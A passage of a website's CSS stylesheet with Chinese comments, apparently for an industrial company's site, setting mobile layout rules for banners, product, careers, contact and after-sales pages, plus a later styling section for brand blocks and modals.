    .product-details .domain .domain-group .domain-text {
        font-size: 2.5rem;
    }

    .Rotary-washing-dryer .product-advantage .product-advantage-bottom {
        width: 90%;
    }

    .product-des-icon img {
        width: 60%;
    }

    .job-message {
        width: 25%;
    }

    /*新闻banner*/
    .t4-col > .news-events .page-header h1 {
        width: 90%;
    }

    .news-banner {
        overflow: hidden;
    }

    .news-banner img {
        width: 150%;
        max-width: unset;
        left: -25%;
        display: inline-block;
    }

    .news-banner-des {
        top: 60.5%;
    }

    .news-banner-des:before {

        left: 5%;
    }

    .news-banner-des:after {

        right: 7%;
    }

    /*新闻banner-end*/
    /*首页banner*/
    #Home-banners ul li {
        overflow: hidden
    }

    #Home-banners ul li img {
        width: 150%;
        max-width: unset;
        display: inline-block;
        position: relative;
        left: -25%;
    }

    /*首页bannerend*/
    .footnav-3, .footer-nav8 {
        display: none
    }

    .footer-logo {
        width: 100%;
    }

    .footnav-2 {
        text-align: center
    }

    .t4-header .header-block, .navbar-expand-xl, .mod-breadcrumbs, .t4-jiejuefangan, .t4-fangan, .fsdfsd, .t4-xianshigengduo, .t4-section-6, .t4-xsgd1, .page-header, .containers, .eventshome > .draggable {
        width: 90%;
        margin: 0 auto !important;
    }

    #t4-footer .slick-track .blog-item, .blog-listnewsflash {
        padding: 0
    }

    .blog-listnewsflash .draggable {
        width: 100%
    }

    /*.news-page .blogbanner {*/
    /*    padding: 2rem;*/
    /*}*/
    .t4-xianshigengduo {
        padding-top: 0
    }

    .qyzz-item {
        margin: 0 !important;
    }

    .com_search .t4-main-body {
        width: 90%;
        margin: 0 auto
    }

    #js_jobs_main_wrapper {
        width: 90% !important;
        margin: 0 auto
    }

    .gp {
        margin-bottom: 3rem
    }

    .camera_wrap .camera_pag .camera_pag_ul {
        display: none;
    }

    /*.d-block, .blog-list .item-image{*/
    /*    display: none!important;*/
    /*}*/
    /*.d-block, .blog-list .item-image {*/
    /*    width: 100%*/
    /*}*/
    .gpdm {
        display: none
    }

    .t4-offcanvas-toggle {
        display: block
    }

    /*.d-none{display: block!important;}*/
    .navbar .active a {
        color: #009fb0 !important;
    }

    /*input::-moz-focus-inner, button::-moz-focus-inner{ outline: 0;}*/
    button {
        outline: 0;
        box-shadow: none !important;
    }

    .footnav-4, .footer-nav7 {
        display: none;
    }

    .t4-jiejuefangan, .fsdfsd, .news_title, h1, .item-page .page-header h1, .corporate_title, .group_title1, .lc_title1, .subcategory-view h2, .browse-view h2, .product-des-container h2,
    .item-page .page-header h1, .module-inner h6, .zw-title, .join-title h1 {
        font-size: 3rem !important;
        text-align: center
    }

    .item-page .page-header h1:after {
        margin: 1rem auto
    }


    .t4-jiejuefangan {
        padding-top: 8rem;
    }

    .t4-section.sec-spacing-lg .t4-section-inner {
        padding-bottom: 10rem;
    }

    .request-container {
        text-align: center;
    }


    .category-view > .appenddiv {
        right: -5.5%
    }

    .subcategory-view > .appenddiv {
        right: -5.5%
    }

    .member {
        margin: 5rem 0 0 0
    }

    /*-----首页start----*/
    .fsdfsd p {
        margin-top: 5rem
    }

    .brand-list {
        margin-top: 5rem
    }

    .brand-list li {
        margin: 0
    }

    .searchbtn {
        right: 27px;
    }

    .iconfont.public_praise {
        left: -5px;
        font-size: 8rem !important;
        display: inline-grid;
        align-items: center;
        width: 25% !important;
        position: relative;
    }

    .gxjs, .scnl, .jtfz, .cpfw {
        width: 75%;
        text-align: left;
        position: relative;
        right: 5px;
    }

    .t4-section.sec-spacing-sm .t4-section-inner {
        margin-bottom: 8rem
    }

    /*#off-canvas-right-reveal{display: block!important;}*/
    /*#t4-megamenu-yaguang-menu{display: none!important;}*/
    .brand-list li:hover .public_praise {
        -webkit-transform: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .tooltip-inner {
        display: none;
    }

    .controls label {
        width: 47%
    }

    .search .btn-toolbar .btn {
        width: 100%;
    }

    .vip-uc-but .dec h1 {
        display: none
    }


    .mod-articles-category-title {
        font-size: 1.8rem;
    }

    .item-title {
        font-size: 1.8rem;
    }

    .newsflash-title {
        margin-top: 15px;
    }

    .xsgd_title {
        padding-top: 0
    }

    /*-----首页end----*/
    /*------企业简介start-------*/
    .corporate_title {
        text-align: left
    }

    .item-281 {
        line-height: 30px;
        border-bottom: solid 1px #dddddd;
    }

    .table-cell {
        display: block;
    }

    .t4-masthead-title {
        font-size: 3.5rem !important;
    }

    .set_up_data, .set_up_data1 {
        width: 100%;
        text-align: center
    }

    .rightborder .content {
        padding-top: 0
    }

    .rightborder {
        border-right: none !important;
    }

    .corporate_text {
        display: block;
        padding-bottom: 6rem;
    }

    .corporate_left, .corporate_right {
        width: 100%
    }


    .corporate_bottom {
        margin-top: 0;
        padding-left: 20px;
    }

    .corporate_top {
        height: auto
    }

    .group_pharmacy {
        width: 50%
    }

    .bantu {
        font-size: 6rem !important;
    }

    .group_title {
        font-size: 3rem
    }

    .group_text {
        font-size: 1.5rem
    }

    .group_title3 {
        font-size: 1.5rem;
        margin-bottom: 1rem;
    }

    .member:hover .group_btn {
        /*right: 15px;*/
    }

    .group_add {
        font-size: 1.5rem
    }

    .member:hover .group_add {
        height: 150px;
    }

    .member {
        height: 150px;
    }

    .member_img {
        height: 100px;
    }

    #lxwm-group-member .lxwm-member .member_img {
        height: auto;
    }

    .t4-masthead-inner {
        padding: 0% 0 11% 0;
    }

    .mb-3, .t4-masthead .t4-masthead-title, .blog-list .item-meta {
        margin-bottom: 2rem !important;
        margin-top: 7rem;
    }

    /*------企业简介end-------*/
    /*414资质*/
    /*.qyzz-slick1::after {*/
    /*    bottom: 69%;*/
    /*}*/
    .qyzz-slick2::after {
        height: 5%;
        bottom: 13%
    }

    .product-sy .col-md-3 {
        padding-bottom: 2rem;
        width: 100%;
    }

    .yjsy:after {
        width: 50px;
    }

    .qyzz .qyzz-item-zs {
        height: 32rem;
    }

    .qyzz-slick3 {
        padding-bottom: 10rem
    }

    .qyzz-slick3 h1:after {
        width: 10%
    }

    .qyzz-slick1 h1:after {
        width: 10%
    }

    /*.qyzz-slick2::after {*/
    /*    bottom: 35%*/
    /*}*/
    /*.qyzz-slick1::after {*/
    /*    bottom: 71%*/
    /*}*/
    .t4-masthead-description:after {
        right: 3%;
        width: 30px;
    }

    .t4-masthead-description {
        margin-left: 9% !important;
        margin-right: 9% !important;
    }

    .t4-masthead-description:before {
        left: 3%;
        width: 30px;
    }

    .qyzz .qyzz-slick3 .rongyuzhengshu3 {
        width: 100%
    }

    /*资质end*/
    /*-------414解决方案start----*/
    .solution-images {
        display: none
    }

    .solution-title:after {
        display: none
    }

    .solution-title-menu {
        background-color: #FFFFFF
    }

    .icon-lvgai1:before {
        padding-left: 5px;
    }

    .icon-yetifenli:before {
        padding-left: 5px;
    }

    .icon-jinghongbao1:before {
        padding-left: 5px;
    }

    .solution-title {
        width: 100%;
        display: flex;
        background-color: #c7ecf1
    }

    .icon-jinghongbao, .icon-ahawo, .icon-yetifenlilogo {
        width: 12%
    }

    .solution-title a {
        padding-left: 10px;
    }

    .icon-yao {
        font-size: 10rem !important;
        left: 35%;
        top: 14%;
    }

    .icon-a-dianliang1 {
        font-size: 10rem !important;
        left: 35%;
        top: 71%;
    }

    .custom-row {
        margin-bottom: 5rem !important;
    }

    /*-------解决方案end----*/
    /*------414产品列表start-----*/
    .subcategory-view h2 {
        text-align: center;
    }

    .browse-view h2 {
        text-align: center
    }

    hr {
        margin: 0 auto
    }

    .row div[class*="width"] {
        width: 100%;
        float: none;
        margin-bottom: 0px;
    }

    .row-classify {
        width: 50%;
        margin-top: 0px;
        margin-bottom: 0px;
    }

    div.product {
        min-width: 0
    }

    .main-image, .featured-view .product, .discontinued-view .product, .latest-view .product, .topten-view .product, .recent-view .product, .related-products-view .product, .products-view .product {
        width: 50%
    }

    .featured-view .spacer h3, .discontinued-view .spacer h3, .latest-view .spacer h3, .topten-view .spacer h3, .recent-view .spacer h3, .related-products-view .spacer h3, .products-view .spacer h3 {
        font-size: 1.5rem !important;
    }

    p.product_s_desc {
        display: none
    }

    .spacer.product-container:hover .vm-product-descr-container-1 {
        height: 45px
    }

    .vendor-store-desc, .category-view, .featured-view, .discontinued-view, .latest-view, .topten-view, .recent-view, .related-products-view, .browse-view, .order-view {
        margin-bottom: 0;
    }

    .products-view .row {
        margin-top: 0 !important;
    }

    div.product {
        margin: 0
    }

    .browse-view {
        padding-top: 0
    }

    .arguments-mobile {
        display: block;
        background: #666;
        text-align: center;
        border-radius: 0;
        font-size: 2.5rem;
        font-weight: 600;
        margin-top: 4rem;
    }

    .download-mobile, .parameter-mobile, .description-mobile {
        color: #fff;
        line-height: 50px;
    }

    .product-subrow {
        margin-top: 0 !important;

    }

    .product-des-container h2 {
        margin: 5rem 0 5rem 0;
        text-align: left;
    }

    .product-des-container h2:after {
        margin: 2rem 0;
    }

    .product-description {
        background-color: unset !important;
    }

    .vm-product-details-container h1 {
        text-align: center
    }

    /*------产品列表end-----*/
    /*-------414新闻列表start----*/
    .event-list-after {
        margin: 8px;
    }

    .days1 {
        display: block !important;
        padding-left: 10px
    }

    .years, .days {
        display: none !important;
    }

    .news_date, .published {
        padding-top: 0
    }

    .news_date {
        font-family: var(--body-font-family);
        font-style: var(--body-font-style);
        font-weight: 600;
    }

    .text-muted {
        color: var(--body-text-color) !important;
    }

    .article-info {
        font-size: 2rem !important;
    }

    .item-content {
        padding-top: 10px;
    }

    .items-row .item .item-image {
        margin-top: 1rem
    }

    .pagination li:first-child a {
        width: 50px
    }

    .pagination li:last-child a {
        width: 50px
    }

    .hidden-phone {
        display: none
    }

    .module-inner h6 {
        text-align: center;
        margin-top: 5rem
    }

    .module-inner h6:after {
        margin: 0 auto;
        top: 6px;
    }

    /*.newsflash-vertnewsflash .draggable{width: 90%}*/
    .sidebar-l {
        padding-right: 0
    }

    .pagination {
        margin-bottom: 5rem;
    }

    .t4-section.t4-breadcrumbs {
        /*margin-top: 2.5rem;*/
    }

    /*-------新闻列表end----*/
    /*-----414人才发展start-----*/
    .fuli-shitang-mobile {
        display: flex
    }

    .join-jixun div {
        width: 50%;
    }

    .join-jixun img {
        width: 100%;
        padding: 3px;
    }

    .shidaitu-1, .shidaitu-2, .shidaitu-3, .shidaitu-4 {
        width: 50%
    }

    .shidaitu-1, .shidaitu-3 {
        padding-right: 5px;
    }

    .shidaitu-2, .shidaitu-4 {
        padding-left: 5px;
    }

    .welfare {
        display: none;
    }

    .shitang-mobile, .sushe-mobile, .butie-mobile, .wuzi-mobile {
        width: 50%
    }

    .shitang-mobile, .butie-mobile {
        padding-right: 5px;
    }

    .sushe-mobile, .wuzi-mobile {
        padding-left: 5px;
    }

    .shitang-mobile, .sushe-mobile {
        padding-bottom: 5px;
    }

    .butie-mobile, .wuzi-mobile {
        padding-top: 5px;
    }

    .fuli-shitang-mobile img {
        height: 90px;
        overflow: hidden;
        width: 100%;
    }

    .jobtitle {
        color: #000;
        font-size: 2rem;
        font-weight: 600;
        margin: 0 auto;
    }

    .zw-title:after {
        width: 15%;
    }

    .member_all_to {
        display: block !important;
        color: #fff !important;
        border-color: #fff !important;
        background: #009fb0 !important;
        border-radius: 2.5rem !important;
        width: 10.2rem !important;
        height: 3.5rem !important;
        line-height: 3.5rem !important;
        font-size: 1.6rem !important;
        border-top-right-radius: 0 !important;
        position: absolute;
        border-bottom-right-radius: 0 !important;
        padding: 0 !important;
        overflow: visible !important;
        z-index: 0 !important;
        transition: all 0.2s !important;
        border: 1px solid transparent;
        text-align: center;
        right: 15px;
    }

    .member_all_to::before {
        font-family: "iconfont" !important;
        font-size: 2.5rem;
        font-style: normal;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: "\e662";
        background: #ec8500;
        width: 2.5rem;
        position: absolute;
        display: block;
        height: 3.5rem;
        border-top-right-radius: 2.5rem;
        border-bottom-right-radius: 2.5rem;
        top: -1px;
        right: -2.5rem;
        transition: all 0.4s;
        z-index: -1;
        text-align: right;
        border: 1px #fff solid;
        border-left: 0;
    }

    .js-fields, .xinzi {
        padding: 0;
        height: 3rem
    }

    .shenq {
        padding: 0;
        text-align: right
    }

    .js-first-row {
        height: 7rem
    }

    .fbsj {
        padding: 0;
        text-align: right
    }

    .lb-title {
        padding: 0;
        text-align: left
    }

    .shitang-title-mobile, .sushe-title-mobile, .butie-title-mobile, .wuzi-title-mobile {
        width: 75%;
        font-size: 1.5rem;
        line-height: 12px;
        padding-top: 7px;
        color: #fff;
        padding-left: 5px;
    }

    .icon-shitang-a:before {
        font-size: 4rem;
        padding-left: 5px;
    }

    .icon-sushe-a:before {
        font-size: 4rem;
        padding-left: 5px;
    }

    .icon-jiangli-a:before {
        font-size: 4rem;
        padding-left: 5px;
    }

    .icon-jieri-a:before {
        font-size: 4rem;
        padding-left: 5px;
    }

    .shitang-icon-mobile, .sushe-icon-mobile, .butie-icon-mobile, .wuzi-icon-mobile {
        width: 25%;
        font-size: 4rem;
        color: #fff;
        text-align: center;

    }

    .shitang-icon-mobile span, .sushe-icon-mobile span, .butie-icon-mobile span, .wuzi-icon-mobile span {
        font-size: 4rem;
    }


    .fuli-wuzi-mobile, .fuli-butie-mobile, .fuli-sushe-mobile, .fuli-title-mobile {
        background: #009fb0
    }

    .join-shidaitu-small, .join-shidaitu-strong {
        font-size: 2rem;
    }

    .daiyu-content {
        margin-top: 10rem
    }

    .join-shidaitu-icon {
        font-size: 4rem !important;
    }

    .join-shidaitu-icon {
        top: 10%;
    }

    /*.jlrk {*/
    /*width: 100%;*/
    /*  margin-top: 5rem;*/
    /*}*/
    .jlrk-mobile {
        display: block;
        color: #fff;
        background: #009fb0;
        border-radius: 1rem;
        padding: 20px;
    }

    .fbshij {
        margin-top: 5rem;
    }

    div#jsjobs-main-wrapper span.jsjobs-main-page-title {
        font-size: 2.5rem
    }

    .jsjobs_description_data h3, .jsjobs_description_bottom h3 {
        font-size: 2.5rem
    }

    .jlrk {
        display: none;
    }

    .dianhua, .youxiang {
        width: 100%;
        display: table
    }

    .lx-phone, .lx-email {
        width: 15%;
    }

    .lx-number {
        width: 85%;
        font-size: 1.8rem;
        display: table-cell;
        vertical-align: middle
    }

    .lx-email i, .lx-phone i {
        font-size: 4rem !important;
    }

    .toudi {
        font-size: 2.5rem;
        font-weight: bold
    }

    .lx-number a {
        color: #fff
    }

    .fldy {
        flex-flow: row wrap;
    }

    .fldy div {
        margin-left: 0px;
        margin-right: 8px;
        border-radius: 5rem;
        margin-bottom: 8px;
    }

    #jsjobs-wrapper {
        width: 100%;
    }

    .mobile-zplb {
        display: block;
        height: 18rem;
        padding: 15px;
        box-shadow: 1px 2px 8px 5px #f2f2f2;
        margin-bottom: 2rem;
    }

    .fldy div {
        width: 85px;
    }

    div#jsjobs-main-wrapper div.jsjobs-job-data {
        line-height: 30px;
    }

    .news_dec > .page-header {
        margin: 1rem 0 2rem 0 !important;
    }

    .pc-zplb {
        display: none !important;
    }

    .throw:hover {
        box-shadow: none
    }

    .jsjobs_description_data h3:after {
        width: 15%
    }

    .jsjobs_description_bottom h3:after {
        width: 15%
    }

    .jsjobs_description_data:after {
        display: none
    }

    .jsjobs_description_bottom:after {
        display: none
    }

    .qrcode-image div {
        width: 50%
    }

    div#js-jobs-wrapper {
        width: 100% !important
    }

    .lxdh .col-md-1, .lxzj .col-md-1, .wz .col-md-1, .dz .col-md-1 {
        width: 10%;
        text-align: right;
    }

    .lxdh .col-md-11, .lxzj .col-md-11, .wz .col-md-11, .dz .col-md-11 {
        width: 90%;
        padding-left: 10px;
    }

    .lxzj .col-md-1 span {
        padding-right: 0
    }

    .jlrk {
        height: 50rem;
        border: none
    }

    .js-toprow {
        border: 1px solid #d4d4d5;
        margin-bottom: 5rem;
    }

    .bt {
        display: none !important;
    }

    div#js-jobs-wrapper div.js-toprow {
        height: auto
    }

    /*-----人才发展end-----*/
    /*-----产品详情页start----*/
    .strength {
        border-top-right-radius: 0px;
        height: 80px;
        width: 40%;
        line-height: 80px;
    }

    .recommend-container {
        border-top-right-radius: 3.8rem;
        display: flex;
        width: 100%;
        height: 82px;
        margin-bottom: 6rem;
        margin-right: 0 !important;
        border: none;
        position: relative
    }

    .standard {
        height: 80px;
        width: 60%;
        border-top-right-radius: 3.5rem;
        display: table
    }

    .recommend-container:after {
        content: " ";
        position: absolute;
        background: #009fb0;
        width: 96%;
        height: 2px;
        top: 80px;
        right: 0;
    }

    .standard span {
        display: table-cell;
        vertical-align: middle;
    }

    .product-des-nav-fixed, .product-des-nav {
        display: none !important;
    }

    /*-----产品详情页end----*/
    /*------414联系我们start------*/
    .lxwm_tel_number, .lxwm_baojia_btn {
        font-size: 2rem;
        height: 100%;
        display: table-cell;
        vertical-align: middle;
    }

    .lxwm_tel_number {
        padding-top: 0;
        line-height: 4rem
    }

    .fwrx, .bj {
        height: 100%;
        display: table;
        width: 100%;
    }

    .lxwm-bj, .lxwm_baojia_btn {
        line-height: 4rem
    }

    .lxwm_tel_icon, .lxwm_baojia_icon {
        width: 100%
    }

    .lxwm_tel, .lxwm_baojia {
        width: 100%;
        height: 12rem;
        border-radius: 2rem;
    }

    .lxwm_manpower {
        width: 50% !important;
    }

    .lxwm_map {
        width: 0% !important;
    }

    .lxwm_content {
        width: 100%
    }

    .icon-yuanqufuwurexian, .icon-xinfeng {
        font-size: 8rem !important;
    }

    #lxwm-group-member .group_title1 {
        margin-top: 5rem;
        margin-bottom: 1rem;
    }

    .lxwm_administration, .lxwm_manpower {
        /*width: 50%;*/
        /*text-align: center;*/
    }

    .item-page .page-header h1:after {
        width: 15%
    }

    .lxwm_media_title {
        text-align: center
    }

    .lxwm_media_title:after {
        content: "";
        display: block;
        width: 15%;
        height: 4px;
        position: relative;
        background: #ec8500;
        margin: 1rem auto;
    }

    .lxwm_tik_tok_img, .lxwm_wechat_video_img, .lxwm_wechat_img {
        width: 20%;
        margin-top: 25px;
    }

    .lxwm_wechat_qrcode img, .lxwm_wechat_video_qrcode img, .lxwm_tik_tok_qrcode img {
        width: 65%;
        margin-left: 30px;
    }

    .lxwm_media_wechat_video, .lxwm_media_wechat, .lxwm_media_tik_tok {
        box-shadow: 0px 1px 4px 4px #f2f2f2;
        margin-bottom: 5rem;
        position: relative;
        height: 200px;
    }

    .lxwm_wechat_hide, .lxwm_wechat_video_hide, .lxwm_tik_tok_hide {
        position: absolute;
        bottom: 0;
        width: 100%;
        height: 200px;
        display: table;
    }

    .lxwm_wechat_qrcode, .lxwm_wechat_video_qrcode, .lxwm_tik_tok_qrcode {
        width: 50%;
        padding-top: 0;
        padding-right: 0px;
        text-align: center;
        display: table-cell;
        vertical-align: middle;
    }

    .lxwm_qrcode {
        padding-top: 0;
        padding-left: 0;
        text-align: center;
        font-size: 2.5rem;
        font-weight: 600;
        height: 100%;
        vertical-align: middle;
        display: table-cell;
    }

    .lxwm_qrcode_title {
        margin-right: 30px
    }

    .dongt {
        font-size: 2.5rem;
    }

    .weixinhao {
        color: #009fb0;
        font-size: 2.5rem;
        font-weight: bold;
        line-height: 6rem;
    }

    .lxwm_media_title {
        padding-bottom: 10rem;
    }

    .lh, .dlh, .jlj {
        position: relative;
        width: 100%;
        margin-top: 0;
        margin-bottom: 3rem;
    }

    .group-logo {
        width: 35%
    }

    .group-title1 {
        width: 50%;
        display: none;
    }

    .dlh {
        margin-left: 0
    }

    .group-url, .group-tel {
        width: 50%
    }

    .lxwm-page-wrap .lxwm_contact .lxwm_administration {
        margin-bottom: 10rem;
    }

    .lxwm-page-wrap .lxwm_contact .lxwm_content {
        /*margin-top: 10rem;*/
    }

    .lxwm-page-wrap .lxwm_contact .lxwm_content::before {
        display: none;
    }

    .lxwm-page-wrap .lxwm_contact .iconfont {
        display: inline-block;
        width: 15rem;
        margin-left: 3rem;
    }

    .lxwm-page-wrap .lxwm_contact .lxwm-title-wrap {
        display: inline-block;
    }

    .lxwm-page-wrap .baidumap {
        display: none;
    }

    /*------联系我们end-------*/
    .search-query {
        width: 220px;
        height: 50px;
    }

    .fancybox-slide {
        text-align: left !important;
    }

    #search {
        position: absolute;
        top: 0;
    }

    .vm-product-container .vm-product-media-container {
        width: 100% !important;
    }

    #t4-header {
        /* position: absolute; */
    }

    .title-classify {
        top: 44%;
        left: 10%;
        width: 80%;
    }

    .daiyu {
        width: 50%
    }

    .join-title h1:after {
        width: 20%
    }

    .productdetails-view .product-short-description {
        margin: 3rem 0 5rem !important;
    }

    .vm-product-details-container {
        width: 100% !important;
        padding-right: 0;
        margin-bottom: 8rem !important;
    }

    .content {
        padding-left: 0
    }

    .c2, .c3 {
        margin-top: 5px;
    }

    .icon2 {
        padding-left: 2rem;
    }

    .product-des-container {
        padding: 0
    }

    .download-content {
        width: 100%
    }

    .icon2 {
        line-height: 3rem
    }

    #t4-breadcrumbs div {
        max-width: 100% !important;
    }

    #play_icon {
        top: 37%;
        right: 41%;
    }

    #pause_icon {
        top: 39.5%;
        right: 42.5%;
        width: 39px;
    }


    .rongyuzhengshu img {
        width: 85% !important;
        margin: 0 auto
    }

    .rongyuzhengshu {
        padding-bottom: 0rem
    }

    .zhizhao div, .tixizhengshu div, .zizhizhengshu div {
        width: 50%;
        padding: 5px
    }

    .tixizhengshu {
        margin-top: 0;
        margin-bottom: 5rem;
    }

    .zizhi-title {
        margin-bottom: 5rem
    }

    .zhizhao {
        margin-top: 5rem;
    }

    .zizhizhengshu {
        margin-top: 5rem;
    }

    /* 414样机试验服务详情-start */
    .test-service-wrap > .img-wrap {
        display: none;
    }

    .test-service-wrap > .desc {
        width: 100%;
        padding-bottom: 5rem;
    }

    .test-service-wrap > .desc .img-wrap {
        display: block;
    }

    /* 样机试验服务详情-end */
    /* 414移动端面包屑-start */
    #t4-breadcrumbs {
        display: none;
    }

    /* 移动端面包屑-end */
    .news-events .article-body {
        padding: 20px;
    }

    .news-events .t4-main-body {
        width: 90% !important;
    }

    .event-all {
        margin-left: 0;
    }

    .t4-main-body .item-pagebanner .page-header {
        margin: 0 auto !important;
    }

    .news-page .t4-main-body .item-pagebanner .page-header {
        text-align: center;
    }

    .t4-main-body .item-pagebanner .page-header h1 {
        text-align: center !important;
    }

    .item-pagebanner .page-header h1 {
        width: 90%;
    }

    /* 售后服务-start */
    .shfw-fwcn .fwcn-desc .right {
        border: 1px solid #999;
        border-top: unset;
    }

    .shfw-fwcn .fwcn-desc .title-wrap {
        font-size: 3rem;
    }

    .shfw-fwcn .fwcn-desc .title-wrap .iconfont {
        margin-left: 0;
        font-size: 5rem;
    }

    .shfw-fwcn .fwcn-desc .title-wrap .title {
        margin-left: 0;
    }

    .fwrx-list .left {
        padding-right: 2rem
    }

    .fwrx-list .right {
        padding-left: 2rem
    }

    .fwrx-list .left, .fwrx-list .right {
        font-size: 2.5rem;
        height: 32rem;
        width: 100%
    }

    .fwrx-list .left .icon-syinhao, .fwrx-list .right .icon-xyinhao {
        font-size: 4rem;
    }

    .shfw-t_f1bgui {
        width: calc(80% + 50px)
    }

    .mCustomScrollBox {
        padding-left: 5rem
    }

    .shfw-t_f1bk2rg {
        width: 100%;
        padding-right: 0;
    }

    .shfw-fwrx {
        padding-bottom: 0;
        margin-top: 15rem
    }

    .shfw-funr h1 {
        padding-top: 8rem;
        padding-bottom: 8rem;
    }

    .shfw-t_f1bk2 {
        padding-top: 50px;
    }

    .shfw-fwcn .fwcn-desc {
        margin: 6rem auto
    }

    /* 售后服务-end */

}


/*—————————— css v2 by yasin start ——————————*/
/* 通用基本样式 start */
body {
    font-size: 1.75rem !important;
}

/* 距离底部30px */
._mb-30 {
    margin-bottom: 30px;
}

/* 通用基本样式 end */

/* 产品页面，咨询报价、下载资料按钮样式 */
.picture {
    margin-bottom: 30px;
    width: 24rem !important;
}

/* 联系我们-成员公司-了解更多按钮 */
.group_member .member .member_all::before {
    height: unset;
    top: -2px;
}

/* 专用样式：首页-行业品牌 start */
._industry-brand {
    font-weight: 400;
}

._industry-brand ._item {
    padding: 0 5rem;
}

._industry-brand ._item ._icon-wrap .iconfont {
    font-size: 12rem;
    transition: transform 0.6s ease-out;
    -webkit-transition: transform 0.6s ease-out;
}

._industry-brand ._item:hover ._icon-wrap .iconfont {
    display: block;
    transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
}

._industry-brand ._item ._cont-wrap p {
    margin: 0;
    font-size: 2rem;
}

._industry-brand ._item ._cont-wrap ._tit {
    margin-bottom: 5rem;
    font-weight: 600;
}

._industry-brand ._item ._cont-wrap ._desc {
    margin-bottom: 10rem;
}

/* 专用样式：首页-行业品牌 end */

/* 专用样式：flex-box-01 start */
#flex-box-01 {
    display: flex;
    justify-content: center;
}

#flex-box-01 ._wrap {
    width: 70%;
}

#flex-box-01 ._wrap ._item {
    position: relative;
    margin: 15px auto;
    text-align: center;
}

#flex-box-01 ._wrap ._item img {
    width: 100%;
}

#flex-box-01 ._wrap ._item ._content {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 85%;
    padding: 0 50px;
    color: white;
}

#flex-box-01 ._wrap ._item ._content h3 {
    width: 100%;
    margin: 60px auto;
    font-size: 60px;
}

#flex-box-01 ._wrap ._item ._content ._line {
    border-bottom: 1px solid;
    margin-bottom: 50px;
}

#flex-box-01 ._wrap ._item ._content p {
    margin-bottom: 30px;
    text-align: left;
}

#flex-box-01 ._wrap ._item ._content p ._left {
    display: inline-block;
    width: 40%;
}

#flex-box-01 ._wrap ._item ._content p ._right {
    display: inline-block;
    width: 60%;
}

/* 专用样式：flex-box-01 end */

/* 专用样式：模态框-产品资料扫码下载 start */
#modal-box-download {
    max-width: 500px;
    text-align: center;
    background-color: #dddddd !important;
}

#modal-box-download .vm-img-desc {
    display: none;
}

#modal-box-download ._name {
    font-size: 24px;
    font-weight: 600;
}

#modal-box-download ._tit {
    margin-bottom: 30px;
    font-size: 24px;
}

#modal-box-download ._cover {
    margin-bottom: 30px;
}

#modal-box-download ._cover > div {
    height: 100%;
    background-color: white;
}

#modal-box-download ._qrcode {
    margin-bottom: 30px;
}

#modal-box-download ._qrcode > div {
    height: 100%;
    background-color: white;
}

#modal-box-download ._footer {
    font-size: 24px;
    color: #009fb0;
}

/* 专用样式：模态框-产品资料扫码下载 end */

/* 专用样式：视频模态框01 start */
._video-modal-01 {
    position: relative;
}

._video-modal-01 ._play-btn {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

._video-modal-01 ._play-btn a {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

._video-modal-01 ._play-btn a .iconfont {
    font-size: 60px;
    color: white;
}

._modal-video ._close-btn {
    position: absolute;
    top: 0;
    right: 0;
    color: white;
    z-index: 999;
}

._modal-video ._close-btn .iconfont {
    font-size: 45px;
}

/* 专用样式：视频模态框01 end */

@media screen and (max-width: 2560px) {
    /*联系我们-成员公司-了解更多按钮*/
    .group_member .member .member_all::before {
        height: 3.5rem;
        top: -1px;
    }

    /*专用样式：flex-box-01 start */
    #flex-box-01 ._wrap ._item ._content {
        width: 90%;
    }

    #flex-box-01 ._wrap ._item ._content h3 {
        margin: 35px auto;
        font-size: 40px;
    }

    /*专用样式：flex-box-01 end */
}

@media screen and (max-width: 1920px) {
    /*专用样式：flex-box-01 start */
    #flex-box-01 ._wrap ._item ._content {
        width: 100%;
    }

    #flex-box-01 ._wrap ._item ._content h3 {
        margin: 30px auto;
        font-size: 30px;
    }

    /*专用样式：flex-box-01 end */
}

@media screen and (max-width: 1280px) {
    /*专用样式：flex-box-01 start */
    #flex-box-01 ._wrap {
        width: 100%;
    }

    #flex-box-01 ._wrap ._item ._content {
        padding: 0 30px;
    }

    #flex-box-01 ._wrap ._item ._content h3 {
        margin: 20px auto;
        font-size: 24px;
    }

    #flex-box-01 ._wrap ._item ._content ._line {
        margin-bottom: 20px;
    }

    #flex-box-01 ._wrap ._item ._content p {
        margin-bottom: 0;
    }

    /*专用样式：flex-box-01 end */
}

@media screen and (max-width: 992px) {
    /*专用样式：flex-box-01 start */
    #flex-box-01 ._wrap ._item ._content {
        padding: 0 10px;
    }

    #flex-box-01 ._wrap ._item ._content h3 {
        margin: 10px auto;
        font-size: 18px;
    }

    #flex-box-01 ._wrap ._item ._content ._line {
        height: 0;
        margin-bottom: 10px;
    }

    #flex-box-01 ._wrap ._item ._content p {
        font-size: smaller;
    }

    /*专用样式：flex-box-01 end */
}

@media screen and (max-width: 430px) {
    /* 专用样式：首页-行业品牌 start */
    ._industry-brand ._item {
        display: flex;
        align-items: center;
        gap: 1rem;
        margin: 3rem auto;
        padding: 0 2rem;
        text-align: left;
    }

    ._industry-brand ._item ._icon-wrap .iconfont {
        font-size: 8rem;
    }

    ._industry-brand ._item ._cont-wrap p {
        font-size: 1.8rem;
    }

    ._industry-brand ._item ._cont-wrap ._tit {
        margin-bottom: 2rem;
        font-size: 2rem;
    }

    ._industry-brand ._item ._cont-wrap ._desc {
        margin-bottom: 2rem;
    }

    /* 专用样式：首页-行业品牌 end */
    /* 联系我们-成员公司-了解更多按钮 */
    .group_member .member .member_all::before {
        height: 3.5rem;
        top: -1px;
    }
}

/*—————————— css v2 by yasin end ——————————*/

--- FILE ---
content_type: text/css
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/css/chunk-2be75e53.5b84c4c6.css
body_size: 24520
content:
